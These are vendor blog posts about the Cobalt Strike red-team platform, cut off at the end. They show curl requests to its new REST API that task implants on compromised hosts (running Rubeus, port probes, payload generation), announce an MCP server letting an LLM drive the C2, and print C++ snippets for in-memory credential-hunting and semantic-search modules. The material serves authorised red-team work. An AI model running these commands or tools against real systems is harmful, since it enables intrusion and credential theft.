Release Out: Finally, Some REST


The REST API was a major feature of the 4.12 release and forms part of a broader ongoing change in the Cobalt Strike ecosystem. Therefore, we wanted to dedicate a blog post to explain the rationale behind it, discuss the architecture, and provide hands-on examples to get our customers up and running.

In addition to this blog, we will release a blog with more extensive examples that showcase the benefits of the REST API shortly, including an MCP server for integrating Cobalt Strike with the Claude LLM.

Our Motivation

Cobalt Strike was created over 15 years ago and whilst the product has changed a lot over this time, the architecture has remained the same: a fat client and a lightweight team server. This architecture has its benefits, such as the ability to collaborate via a team server whilst customizing and tinkering within the client to suit a specific way of working. However, we are always looking for opportunities to further open up Cobalt Strike to its users, provide new capabilities for offensive security research, and better support Red Team workflows. Therefore, we set out on an engineering journey to revamp the existing architecture and create a REST API.

Our main motivation for embarking on this journey was to bring the following capabilities to our customers:

  • Language agnostic scripting in Cobalt Strike via REST:  Users can customize the product with the tools and programming languages they’re most comfortable with.

  • Server-side execution of Aggressor scripts: Users can run existing Aggressor/.cna scripts server-side and can call these scripts via the REST API.
  • Better task tracking: Ability to relate tasks (i.e. commands) and their response, which is valuable for users working with the API and provides needed insights for LLMs.
  • Server-side artifact storage: A multi-person red team can use one specific artifact (e.g. a BOF, Cobalt Strike payload or .NET assembly) across the full team.
  • Roles or ‘command restrictions’: A junior operator or LLM can be restricted from running unauthorized functionality.

The Beta and Road Ahead

We decided to provide the Cobalt Strike REST API as a beta release. The community is an essential part of the Cobalt Strike ecosystem and this approach gives our users the chance to tinker with it and provide feedback on the overall design, as well as how it performs in real operations. In parallel, the Cobalt Strike team will continue development and add more features and functionality.

Although it is released as beta, we have a well thought-out set of API routes and the overall API has gone through the regular quality control and testing processes as other Cobalt Strike features. Therefore, we expect only minor changes to the currently exposed functionality, so anything built against this API should not require major changes in future releases.

Please note, the REST service is not yet feature complete, see section Scope and caveats of this beta at the bottom of this blog for more information.

What Has Changed

Cobalt Strike 4.12 introduced the following changes relating to the REST API:

  • A new REST service that exposes Cobalt Strike functionality via a REST API.
  • The team server now performs task-tracking and exposes the task/response relationship through the REST API and in the logs.
  • A central location for artifact management (available via the REST API).

The REST API provides a language agnostic interface which can be used to rapidly develop custom automation flows, integrate Cobalt Strike into the realm of LLMs, and even create custom User interfaces/clients.

The following diagram provides an overview of the REST architecture. The team server and the csrestapi run on the same server, whilst the Cobalt Strike client continues to work in the same fashion.

Fig 1: The diagram above illustrates the overall architecture. The REST service runs on the same host as the team server and the diagram above shows a user accessing the REST API from a different workstation via script.py over port 50443.

Getting Started with REST

The following sections will explain how to start the REST service and provide some simple examples. In addition, we will explain some of the background in terms of API routes and their design. For simplicity, these examples use the Swagger UI and/or Curl. More information on OpenAPI and how to generate an SDK can be found in the section OpenAPI and Development SDK.

Starting the REST Service

The REST API is not started by default. To enable the database that facilitates persistent task tracking you must provide the new --experimental-db flag when starting the team server. Once the team server is up and running, the csrestapi can connect with the specified password and start exposing the REST API on port 50443.

./teamserver <ip > <password> [<profile> <kill_date>] -–experimental-db
./csrestapi –-pass $PASSWORD


To validate that the REST API runs successfully, a Swagger user interface should be accessible on https://<teamserver>:50443/.

Fig 2: Screenshot of the default API lander page

It is possible to configure different aspects of the REST API (e.g. network port, https certificates, etc) with startup flags and in the ./rest-server/application.properties file. More information can be found in the user guide.


Do not expose the REST API to the Internet. We recommend using network security controls (e.g. vpn), so that the interface is only exposed to authorized users.

Authentication and a First REST Request

To interact with the API, we first need to authenticate and obtain an access token via the /api/auth/login route. This takes a username and the team server password and returns an access token which must be included in each request in the Authorization HTTP header.


In the Swagger UI you can click the ‘authorize’ button and add the access token, so you don’t need to copy/paste this in every request.

Once we have obtained an access token, it is possible to use any of the requests shown in the Swagger UI. For example, we can use /api/v1/beacons to get a listing of currently active Beacons and their associated Beacon IDs. This request is particularly important, as we will need a Beacon ID to interact with a specific Beacon in the rest of the examples in this blog post.

The recording below demonstrates the process of starting the REST service, authenticating and listing running Beacons.

Video 1: Start up the REST service, authenticate and list Beacons via Swagger.

Console Command and Structured Commands

In the REST API we offer two ways of command execution:

  1. A consoleCommand route: This executes any input as if it was entered in the Cobalt Strike console.
  2. A structured command route: Each command/functionality is a separate REST endpoint, similar to individual aggressor functions. The benefit of the structured command routes is that the input and output is much more clearly defined (i.e. named parameters). Secondly, the structured commands will likely serve as a building block for roles and permissions in a future release. Therefore, we recommend using these structured commands over the consoleCommand route.
  3. The following two examples use a directory listing to demonstrate these requests:

    consoleCommand
    The consoleCommand route takes a command as if we typed it into the Cobalt Strike command line:

    curl-k -X 'POST' \
      'https://teamserver:50443/api/v1/beacons/$beaconID/consoleCommand' \
      -H 'accept: */*' \
      -H 'Authorization: Bearer <$access_token>' \
      -H 'Content-Type: application/json' \
      -d '{
      "command": "ls c:\\users"
    }'


    execute/ls
    The /execute/ls/ endpoint takes only the path argument as illustrated below:

    curl-k -X 'POST' \
      'https://teamserver:50443/api/v1/beacons/<$beaconID>/execute/ls' \
      -H 'accept: */*' \
      -H 'Authorization: Bearer <$access_token>' \
      -H 'Content-Type: application/json' \
      -d '{
      "path": "c:\\users"
    }'
    

    Using Tasks to Retrieve Results

    As the execution of a command relies on the exact moment when the Beacon checks-in, the REST requests cannot provide an immediate response. Consequently, the API creates a task and returns a taskID. This taskID can be used to retrieve the output or status as demonstrated below.

    curl-k -X 'GET' \
      'https://teamserver:50443/api/v1/tasks/$taskID?format=structured' \
      -H 'accept: */*' \
      -H 'Authorization: Bearer <$access_token>
    

    This recording illustrates the steps required for running an ls on a beacon and getting its output.

    Video 2: : Run ‘ls’ via the structured route and collect its response via the task mechanism.

    It is important to highlight that whilst introducing the structured command routes we deviated from the historical Cobalt Strike command naming and created a more consistent naming convention that more clearly expresses Beacon’s actions:

    • /spawn/ – indicates that the command uses fork & run.
    • /inject/ – indicates that the command injects into a specified process.
    • /execute/ – indicates that the command relies on Windows API calls.
    • /state/ – indicates a command that modifies Beacon’s configuration.

    As an example, the execute-assembly command can be accessed as /spawn/dotnetAssembly, setting a new sleep value is done via /state/sleepTime and running ls is done via /execute/ls.

    To help our users in finding the right routes, a mapping of all existing Cobalt Strike commands to their REST route is provided in our documentation. Furthermore, in the Swagger UI routes are grouped by functionality, making it easier to find related commands.

    Artifacts and Server-side Storage

    Various Cobalt Strike commands take a binary file as input (i.e. an artifact). For example, running a .NET assembly like Rubeus. The API uses the @files operator within various REST calls to indicate that the file itself is provided within the request as a base64 encoded file. In the example below, we request the API to run Rubeus via execute-assembly (REST route spawn/dotnetAssembly).

    curl-k -X 'POST' \
      'https://teamserver:50433/api/v1/beacons/<$beaconID>/spawn/dotnetAssembly' \
      -H 'accept: */*' \
      -H 'Authorization: Bearer <$access_token>' \
      -H 'Content-Type: application/json' \
      -d '{
        "assembly": "@files/Rubeus.exe",
        "arguments": "logonsession",
        "files": {
           "Rubeus.exe":"<base64=== >"
        }
    }'
    

    Server-side Artifacts & Disk Structure

    Server-side artifact storage makes it possible for one user to place artifacts (e.g. .NET assemblies, BOFs or .cna files) on the server and via REST those artifacts can be accessed and used by all users.  

    The table below lists the default folders and files created by the REST API that are intended for server-side artifact storage. Users are free to structure files according to their preference, with two exceptions. First, the generated folder is intended for any payloads generated by Cobalt Strike. Second, the cna_scripts.config file is used to configure which .cna scripts are loaded by default by the REST API.


    Server-side Aggressor scripts that are run by REST are restricted to Sleep/Aggressor and cannot use any Java bindings.
    PathDescription
    /rest-server/csrestapiMandatory/reserved files:
    the REST service binary itself and further dependencies in the rest-server folder
    /rest-server/restapi/cna_scripts.configMandatory/reserved file:
    A text file with the paths to individual .cna files that are loaded globally by the REST service
    /rest-server/restapi/artifacts/generated Mandatory/reserved folder: reserved for payloads generated by the Cobalt Strike REST service
    /rest-server/restapi/artifacts/assembliesA folder intended for .NET assemblies
    /rest-server/restapi/artifacts/sleepmasks Folder intended for scripts and resources for Sleepmasks
    /rest-server/restapi/artifacts/udrlsFolder intended for scripts and resources for UDRLs

    Since the REST API does not currently allow for file uploads, it is expected that users will place artifacts via SSH or other file copy means.

    Running a .NET Assembly as a Server-side Artifact

    The API’s server-side storage makes it possible for users to reference an artifact that is already present on the server, instead of sending it in the request.

    The /api/v1/artifacts route allows users to list the available server-side artifacts and retrieve their symbolic references. These can then be used as part of any request that expects a binary file. In the example below, Rubeus.exe was previously uploaded to the restapi/artifacts/assemblies/ folder.

    curl-k -X 'GET' \
      'https://teamserver:50433/api/v1/artifacts' \
      -H 'accept: */*' \
      -H 'Authorization: Bearer <$access_token>' \


    This will return the following:

    [
      {
        "key": "assemblies/Rubeus.exe",
        "symbolicReference": "@artifacts/assemblies/Rubeus.exe"
      }
    ]
    

    To execute the server-side Rubeus.exe, we can utilise the /spawn/dotnetAssembly route and provide the symbolic reference:

    curl-k -X 'POST' \
      'https://teamserver:50433/api/v1/beacons/<$beaconID>/spawn/dotnetAssembly' \
      -H 'accept: */*' \
      -H 'Authorization: Bearer <$access_token>' \
      -H 'Content-Type: application/json' \
      -d '{
      "assembly": "@artifacts/assemblies/Rubeus.exe",
      "arguments": "logonsession"}
    '
    

    This video demonstrates running Rubeus from server-side storage and collecting its output.

    Video 3: Running a server-side.net assembly (Rubeus.exe) via REST.

    Server-side Aggressor Scripts and Aliases

    In addition to PE files and .NET assemblies, the server-side storage also supports Aggressor/.cna scripts. Upon startup of the REST API, any .cna filepath that is included in the cna_scripts.config file will automatically be loaded. To illustrate the value of this, we will deploy the TrustedSec Situational Awareness BOF collection server-side. The result is that all the aliases that are included in Situational Awareness become available via REST.

    This involves the following deployment steps:

    • Place the TrustedSec situational awareness collection on disk (e.g. in restapi/scripts_folder/ or restapi/BOF/ ).
    • Add the filepath of SA.cna into the cna_scripts.config file so the REST server will load it upon startup.
    echo "restapi/scripts_folder/SA/CS-Situational-Awareness-BOF-master/SA/SA.cna" >> restapi/cna_scripts.config 
    
    • (re)start the csrestapi.

    Once the csrestapi is restarted, we can use the /help endpoint to verify that the Situational Awareness aliases are available.(e.g. the command probe or whoami from Situational Awareness should be listed in the output of /help.)

    curl-k -X 'GET' \
      'https://teamserver:50443/api/v1/beacons/<$beaconID>/help' \
      -H 'accept: */*' \
      -H 'Authorization: Bearer <$access_token>'
    

    Server-side aliases that are loaded by the REST API can be run via the consoleCommand, as shown below:

    curl-k -X 'POST' \
      'https:// teamserver:50443/api/v1/beacons/<$beaconID>/consoleCommand' \
      -H 'accept: */*' \
      -H 'Authorization: Bearer <$access_token>' \
      -H 'Content-Type: application/json' \
      -d '{
      "command": "probe 127.0.0.1 445"
    }'
    

    The video below demonstrates the process steps as outlined above.

    Video 4: Deploying the TrustedSec Situational Awareness collection and running the ‘whoami’ alias.

    Server-side Payload Generation

    It is also possible to generate payloads via REST; the resulting payloads can be retrieved or used via @artifacts within other calls towards the API.

    In the following request a payload is being generated by the REST service and stored in the server-side storage.

    curl –k -X 'POST' \
      'https://teamserver:50433/api/v1/payloads/generate/stageless' \
      -H 'accept: */*' \
      -H 'Authorization: Bearer <$access_token>' \
      -H 'Content-Type: application/json' \
      -d '{
      "listenerName": "https",
      "useListenerGuardRails": true,
      "guardRails": {
      },
      "architecture": "x64",
      "exitFunction": "Process",
      "systemCallMethod": "None",
      "httpLibrary": "wininet",
      "dnsCommMode": "dns",
      "output": "Raw"
    }'
    

    This route has optional parameters for sleepMaskCNA and a udrlCNA that can point to an @artifacts reference so that payload generation can be fully customized. In the video below this functionality is demonstrated with the AceLDR UDLR.

    Video 5: Server-side payload generation using custom .cna files and retrieval of the resulting payload.

    OpenAPI & Development SDK

    The examples provided thus far in this blog relied on Swagger and Curl. These serve as excellent examples to illustrate the API but are not the best suited to integrate in a mature programming language. As the Cobalt Strike REST API supports OpenAPI, it is possible to generate an SDK for a large variety of programming languages. On our GitHub we provide a Jupyter notebook with instructions on how to generate an SDK and use the API from Python.

    This video demonstrates installing and using the OpenAPI SDK for Python.

    Video 6: Using OpenAPI to generate a Python SDK.

    Scope and Caveats of This Beta

    The following should be considered when using the beta release of the REST API:

    • The current REST API is not fully feature complete: The API supports the vast majority of Cobalt strike functionality. There are, however, some areas where the API is not (yet) complete:
      • The reporting functionality and specific data models, such as services, sites and targets are not included.
      • The resource kit/artifact kit and process inject kit are not yet exposed via REST. Thus exporting filetypes such as exe, dll, hta is currently not possible.
      • Controlling the SSH Beacon is not supported via REST.
      • There is a limited set of commands not ported over (e.g. GUI commands such as ‘history’). Please refer to the command to REST mapping for additional details.
    • No roles, authorizations and command restrictions yet: The functionality for roles or ‘command restrictions’ as described in our motivations is not yet provided. However, we did design our API to facilitate this in future releases.
    • Task tracking has imperfections: We added a fair share of task-management and state tracking in the team server. However, we also hit limits in the exact communication flows between Beacon and the team server. Further mitigating these imperfections required a larger overhaul of Beacon and its messaging. For now, it is known behavior that various tasks never get to the state COMPLETED but remain in the state OUTPUT_RECEIVED or IN-PROGRESS if there is no output. For example, altering the sleep of a beacon will remain IN-PROGRESS indefinitely.
    • Not all features are backported in the native client: With the REST server, we introduce the concept of ‘server-side storage’. A user can store and use artifacts (e.g. a generated payload, a BOF, .cna or .net assembly) in the REST-storage so all operators can use the same version of a specific artifact via REST. However, this functionality is not yet natively implemented in the regular Cobalt Strike client. We do have a prototype Aggressor script which enables the execution of server-side artifacts from the Cobalt Strike GUI. We will polish this up and release it soon.
    • Real-world experience and feedback is needed: The changes around tasking and central database storage within the team server needs real-world usage. We have done performance tests, but nothing beats the experience of our users.

    Next Steps

    • Release our internal prototypes, including our MCP server: As part of our internal research, testing, and QA process, we have created various internal prototypes that rely on REST. For example, we have made a Model Context Protocol (MCP) that integrates the Cobalt Strike REST API in an LLM, a ‘mobile webapp’ and Aggressor scripts to call into the REST API from the regular client. We believe these examples serve as excellent showcases to prove the power of this API. In the upcoming weeks, we will polish up the internal prototypes and release them.
    • Further mature the REST API: As indicated earlier, in future releases we will further mature this API and we foresee it becoming a core component of the Cobalt Strike architecture.
    • We want your feedback: Besides this release, we have also improved our feedback process. We have added a simple feedback form on our support page under the “Support” header which can be used to submit bugs, ask questions, or provide feedback on the REST Beta as well as on other features of the product.. You can also access this form directly from your Cobalt Strike client via Help->Support

Get to Know Cobalt Strike: New Introductory Training


We’re excited to announce the launch of a brand-new Cobalt Strike training course, created in collaboration between Fortra and Zero-Point Security. This unique partnership brings together the expertise of Cobalt Strike’s team with the field-tested training experience of Zero-Point Security to deliver an unmatched learning opportunity.

Through this course users can learn how to use Cobalt Strike to carry out red team assessments and adversary simulations, making it the perfect starting point for security professionals who are new to red teaming. The course contains learning modules and guided labs where users will gain hands-on experience with the concepts and workflows needed to confidently begin using Cobalt Strike in their operations.

What You’ll Learn

This training covers key areas including:

  • Getting Started in Red Teaming – Adversary emulation vs. simulation and the attack lifecycle.
  • Cobalt Strike Fundamentals – Architecture, client interface, command basics, and Aggressor Script essentials.
  • Command & Control – Working with HTTP, DNS, SMB, and TCP Beacons.
  • Code execution: Payload types and artifact generation
  • Post-exploitation: Post-exploitation mechanisms & OpSec (WinAPI, inline, Fork& Run, Beacon Object Files, .NET-assembly, etc), built-in commands, custom commands
  • Privilege Escalation & Lateral Movement – UAC bypasses, impersonation, session passing, and pivoting.
  • Malleable C2 – Customizing traffic and understanding Beacon behavior.
  • Extending & Reporting – Using Aggressor functions, creating custom templates, and logging activity.

Each module is paired with hands-on labs to help learners build practical skills step by step. Get more course details in the datasheet.

Who Should Enroll

This training is ideal for:

  • Security professionals new to red teaming
  • Teams adopting Cobalt Strike for the first time
  • Practitioners who want a strong foundation before exploring advanced tradecraft

Even experienced Cobalt Strike users can benefit from this course by learning useful tips and tricks to help with their red team workflows.

What’s Next?

This training is intended for novice Cobalt Strike users. We are planning a more advanced training that will go in to more depth into Cobalt Strike customization (e.g. custom payload generation, User-Defined Reflective Loaders (UDRLs), customization of the various kits and advanced evasion). Stay tuned!

Interested and Want More Info?

The training is available on demand, so you can learn at your own pace anytime, anywhere.

For more information, get in touch with the offensive security sales team.

Artificial Intelligence for Post-Exploitation


Post-exploitation tasks frequently require manual analysis, such as relying on an operators’ expertise to scan a target environment for sensitive information that could support in the pursuit of an objective. For example, searching file shares and internal applications for sensitive information of credentials. These tasks are often time consuming, but can be dramatically improved with the application of AI/ML.

This blog will discuss prior work in AI tooling and explore the requirements for AI/ML in post exploitation scenarios. Additionally, it will discuss key advancements in Windows AI/ML APIs that make it easy to integrate them into Cobalt Strike’s post-exploitation workflows. Lastly, this blog will also present two proof-of-concept implementations for AI-augmented post-exploitation capabilities in Cobalt Strike. The two proof-of-concept implementations can be found here.

Prior Research

Many current post-exploitation tools used for credential search, like Trufflehog, rely on regular expressions to scan for credential patterns in files. While effective in certain contexts, regex-based detection is inherently limited to known formats. This means unconventional or unformatted plaintext may be missed, leaving gaps in coverage that AI approaches are better positioned to address.

One notable example of prior work in weaponizing AI for post-exploitation tasks is SpecterOps’ DeepPass implementation. SpecterOps trained a Bi-directional Long Short-Term Memory (BiLSTM) model to identify passwords in downloaded documents. While the capability itself is compelling, it does have a significant limitation in that all documents of interest must first be identified and exfiltrated before classification can occur. These requirements increase operational risk in cases where documents are blindly downloaded in bulk and undermine the primary advantage of AI-driven automation when documents must be pre-filtered by operators.

In contrast, SharpML by AtlanDigital takes a more self-contained approach by embedding a machine learning inference directly into a single binary designed for on-target deployment. This implementation avoids reliance on external infrastructure but introduces its own limitations. During execution, SharpML writes three components to disk: the model, rule definitions, and password samples. This reliance on file-based artifacts makes it easily identifiable and therefore reduces its stealth and viability in real-world offensive workflows.

This diagram shows where the tools mentioned in this section may run relative to the victim network.

Post-Exploitation Considerations

Previously, the context in which a post exploitation task is typically performed has imposed operational restrictions around the use of AI/ML. This was because the available models and ML primitives used during preprocessing were not available from an in-memory context. Therefore, to maximize the utility of our AI-enabled tooling, dependencies must be minimized, and the development format should be compatible with in-memory execution.

In Cobalt Strike 4.10 we introduced the postex-kit, a template that allows users to plug-in to Cobalt Strike’s existing job architecture to create long running postex jobs. Postex DLLs function by being reflectively loaded into either a sacrificial process or an explicit target process and communicate with Beacon through a named pipe. At development time, the postex-kit allows access to higher-level C++ programming practices that are normally unavailable in more primitive formats like BOFs. By making available these higher-level C++ features, the postex-kit reduces the effort required for data manipulations often needed in pre-processing steps. These attributes make the postex DLL format ideal for AI/ML post-exploitation capability development.

Advances in AI/ML Libraries

Since the release of Windows 10 version 1809 in October 2018, Microsoft has made AI/ML APIs available through the Windows ML framework. This framework is built on top of the ONNX Runtime, which is a platform agnostic library that allows for the use of models stored in the Open Neural Network Exchange (ONNX) format. The ONNX Runtime and the CPU and DirectML execution providers were initially designed for deploying machine learning models within Universal Windows Platform (UWP) applications. Although early support was limited to legacy ONNX opsets, Windows 11 version 21H2 (2104) introduced support for ONNX opset 12, significantly expanding model compatibility and functionality.

Importantly, these APIs are not limited to UWP applications; they can also be accessed from native C++ applications, enabling broader integration scenarios. This means that models trained using standard Python-based workflows can be exported to a supported ONNX format and seamlessly used in C++ code. When combined with the flexibility of the postex DLL template discussed earlier, these Windows ML APIs can be integrated into post-exploitation tooling, reflectively loaded with either the default or a user-defined postex reflective loader, and executed entirely in-memory. Through these interactions, the ability to access model inference (i.e. predictions or decisions) in a reflectively loaded context becomes available to users of Cobalt Strike.

This diagram shows how an AI-enabled postex DLL may be used from an in-memory context on a victim network.

Building a Local Credential Finder

The advances in the AI/ML ecosystem on Windows outlined in the previous section, along with the release of the postex-kit, have provided a powerful platform for the development of novel AI-augmented capabilities for offensive security professionals. By re-implementing SpecterOps’ DeepPass in a compatible format, a credential classification model can be embedded into a postex DLL and used to provide inference on candidate strings at run time. The process begins by loading the model from a byte array.

LearningModel LoadModel()
{
    /* Ensure the COM apartment is initialized for this thread */
    init_apartment();
 
    /* Create an in - memory stream */
    InMemoryRandomAccessStream memoryStream;
 
    /* Create a DataWriter to write the raw bytes to the stream */
    DataWriter writer(memoryStream);
    writer.WriteBytes(array_view<const uint8_t>(modelBytes, modelBytes + sizeof(modelBytes)));
    writer.StoreAsync().get();  // Ensure data is written to the stream
    writer.FlushAsync().get();
 
    /* Rewind the stream to the beginning */
    memoryStream.Seek(0);
 
    /* Create a stream reference from the in - memory stream */
    RandomAccessStreamReference streamReference = RandomAccessStreamReference::CreateFromStream(memoryStream);
    if (streamReference == nullptr) {
        return nullptr;
    }
 
    /* Load the model from the stream reference */
    LearningModel model = LoadModelFromStream(streamReference);
 
    return model;
}

Performing any kind of recursive search, candidate strings can be extracted from documents on the target system, encoded using the encoding scheme used at training time, and then passed into the model for classification. In this example, this capability is largely implemented in a single function shown below.

float GetPasswordProbability(LearningModel deepPassModel, UCHAR* testString) {
 
    /* check the test string pointer and correct length */
    if (testString == NULL || strlen((char*)testString) < MIN_PASS_LENGTH || strlen((char*)testString) > MAX_PASS_LENGTH) {
        return 0.0f;
    }
 
    /* Set model device to CPU for max compatability */
    LearningModelDevice device = LearningModelDevice(LearningModelDeviceKind::Cpu);
 
    /* Create Session and binding */
    LearningModelSession session(deepPassModel, device);
    LearningModelBinding binding(session);
 
    /* Get encodings from test strings */
    std::vector<int64_t> encodedInput = EncodeWord(std::string((char*)testString));
 
    /* Allocate setup shape for input tensor */
    std::vector<int64_t> shapeInput = { 1, (int64_t)encodedInput.size() };
 
    /* Build input tensor from input shape and data */
    TensorInt64Bit inputTensor = TensorInt64Bit::CreateFromIterable(shapeInput, encodedInput);
 
    /* Bind required inputs to model's input features */
    binding.Bind(deepPassModel.InputFeatures().GetAt(0).Name(), inputTensor);
 
    /* Run the model on the inputs */
    auto results = session.Evaluate(binding, L"\0"); // Second param is supposed to be optional per the docs, but this call will fail on Win 10 without *some* wchar* in there
 
    /* Get the results as a vector */
    auto resultsVector = results.Outputs().Lookup(deepPassModel.OutputFeatures().GetAt(0).Name()).as<TensorFloat>().GetAsVectorView();
 
    /* deepPassModel returns only 1 output, a probability expressed as a float */
    return resultsVector.GetAt(0);
}

Weaponizing Existing AI Models

Another approach that is viable with the Windows ML APIs is the use of existing models. One use case for this might be the implementation of natural language-based semantic search to identify high-value information on target systems. A requirement for implementing semantic search is access to an embedding model, such as bge-base-en-v1.5, to generate embedding vectors from input strings. An embedding vector generated in this way effectively contains a numerical representation of the input text’s context, which can then be used to calculate similarities between two strings.

Training a capable embedding model of adequate capability requires significant time and resources. Therefore, being able to access existing versions of these models is a valuable capability. Modern embedding models are complex and generally require access to ONNX opset compatibility greater than what is available via the Windows ML APIs. However, by implementing a tailored distillation and conversion process, it was possible to export the bge-base-en-v1.5 model into ONNX opset 12, which provides compatibility with Windows 11 version 21H2. An additional benefit to this distillation process is that it provides an opportunity to reduce the embedding model’s size from approximately 400 MBs to around 30 MBs.

A couple of additional considerations should be kept in mind when working with an embedding model. Unlike the tailored BiLSTM model used in the previous example, the additional complexity of embedding models necessarily means that their size will be significant. In fact, working with over 30 MBs in a byte array in Visual Studio resulted in broken features and an unusable development experience. To circumvent this and improve performance at runtime, a compression step was applied to the model. Then, Matt Ehrnschwender’s bin2coff.py script was used to make the model a linkable COFF object, accessible at link time via Visual Studio’s project settings. Resolution of both issues allowed for the implementation of the SemanticComparison function, as shown below.

extern "C" unsigned char model_onnx_smol_start[];
extern "C" unsigned char model_onnx_smol_end;
 
float SemanticComparison(LearningModel model, std::string string_1, std::string string_2){
 
    /* Input batch */
    std::vector<std::string> text_1 = {string_1};
    std::vector<std::string> text_2 = {string_2};
 
     /* Evaluate the model and get embeddings */
    IVectorView<float> embeddings_1 = EvaluateModel(model, text_1);
    IVectorView<float> embeddings_2 = EvaluateModel(model, text_2);
 
   [ …snip…]
 
    /* Return similarity of the embeddings */
    return CalculateCosineSimilarity(embeddings_1, embeddings_2);
}
 
BOOL IntelligenceMain(PPOSTEX_DATA postexData){
 
   [ …snip…]
 
    /* Decompress model from buffer */
    DecompressData(model_onnx_smol_start, model_size, &decompressed_model, &decompressed_size);
 
    /* Load Model */
    LearningModel model = LoadModelFromBuffer(decompressed_model, decompressed_size);
 
    /* Recursive search for strings - perform SemanticComparison */
    return SemanticSearchDirectoryContents(model, referenceSemanticString, threshold, filePath);
}

For more in-depth implementation details and ready-to-use binaries, review the code available in the repository.


Integrating AI Post-Exploitation

To further demonstrate the seamless integration of postex DLLs within the Cobalt Strike framework ai-postex.cna was implemented to register these capabilities as custom commands available from the Beacon console.

Considerations

The implemented examples in our repository have some important limitations that must be acknowledged. The necessary Windows ML APIs are only available on modern versions of Windows and the examples have only been tested on the latest version of Windows 11.

 To reduce the size of the semantic search postex DLL, a distillation step was applied to the bge-base-en-v1.5 model resulting in reduced inference-time fidelity and accuracy. The BiLSTM model developed as a part of this research was trained on a relatively small set of 4 million ASCII passwords and words and therefore should be considered unreliable when examining strings outside of the ASCII range. During internal testing the model was observed to be biased towards capitalization, and hyphenated words, and biased against excessive symbols in candidate strings.

Both DLLs are implemented to leverage CPU computation for model inference, which means significant CPU spikes can be expected during use. These DLLs are intended to be proof-of-concept implementations and use in production environments is discouraged.

Closing Thoughts

While much of the recent attention around Artificial Intelligence has focused on its generative capabilities and offensive use in social engineering, this blog has demonstrated that AI/ML can also offer meaningful advances in the post-exploitation phase. By leveraging modern Windows ML APIs, ONNX model compatibility, and the Cobalt Strike postex-kit, it’s now possible to build fully in-memory, AI-augmented post-exploitation tooling. The proof-of-concept implementations, credentialFinder.dll, and semanticSearch.dll highlight two compelling use cases: high-confidence password classification and contextual semantic search directly on target systems. These implementations serve not only as demonstrations of technical feasibility but also introduce the potential of AI-augmented post-exploitation tools to the security conversation.

Out of Band Update: Cobalt Strike 4.11.1


Cobalt Strike 4.11.1 is now available. This is an out of band update to fix an issue regarding module stomping that was discovered in the 4.11 release that we felt should be fixed prior to the next release.

Besides that issue, this out of band release also allowed us to include two other smaller bugfixes/quality of life improvements.

Module Stomping

We fixed an issue which caused Beacon to crash in edge cases when module stomping was used in conjunction with ObfSetThreadContext injection when the target process had Control Flow Guard enabled. We’ve added a patch for this issue.

Note: If you are using a UDRL which performs module stomping, you should ensure you set `METHOD_MODULESTOMP` as part of the `ALLOCATED_MEMORY` structure in your UDRL to make Beacon is aware to avoid any CFG related issues. See the bud-loader in UDRL-vs (part of the Cobalt Strike arsenal kit) for an example on how to do this.

“Enable SSL” Checkbox

